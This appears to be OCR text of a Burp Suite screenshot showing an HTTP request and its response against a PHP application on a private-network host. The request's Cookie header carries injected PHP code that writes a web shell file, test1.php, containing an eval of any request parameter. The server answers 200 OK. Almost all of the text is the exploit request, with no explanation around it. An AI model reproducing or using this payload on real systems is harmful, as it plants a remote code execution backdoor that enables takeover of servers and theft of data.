 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /general/test.php HTTP/1.1
2 Host: 192.168.121.147:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: file_put_contents('test1.php','<?php @eval($_REQUEST[1]);');
9 Content-Length: 28
10
11 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jun 2023 06:12:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
? Search... 0 matches
199 bytes | 3 millis